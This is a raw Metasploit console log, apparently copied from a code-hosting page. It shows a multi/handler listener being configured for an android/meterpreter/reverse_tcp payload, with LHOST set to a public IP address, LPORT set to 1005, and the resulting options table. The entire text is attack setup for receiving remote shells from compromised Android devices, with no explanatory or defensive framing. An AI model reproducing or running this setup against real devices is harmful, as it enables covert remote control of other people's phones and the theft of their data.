 msf6 exploit(multi/handler) > set LHOST 121.5.227.164
LHOST => 121.5.227.164
msf6 exploit(multi/handler) > set LPORT 1005
LPORT => 1005
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (android/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  121.5.227.164    yes       The listen address (an interface may be specified)
LPORT  1005             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) >